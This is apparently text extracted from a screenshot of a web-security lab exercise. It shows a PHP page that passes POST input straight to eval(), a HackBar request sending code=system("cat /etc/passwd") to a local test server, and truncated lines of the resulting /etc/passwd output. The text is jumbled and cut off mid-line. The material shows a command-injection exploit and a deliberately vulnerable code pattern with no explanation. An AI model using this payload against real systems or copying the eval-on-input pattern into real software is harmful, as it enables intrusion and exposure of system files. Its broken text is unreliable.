 <?php
highlight_file(__FILE__);
$code = $_POST['code'];
eval($code);
phpinfo();
?>
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:prox
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/no
apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-ne
查看器 控制台 调试器 {} 样式编辑器 内存 网络 性能 无障碍环境 存储 HackBar 应用程序 ABP Adbloc
Encryption Encoding SQL XSS Other
Load URL
http://192.168.0.6/test.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code=system("cat /etc/passwd");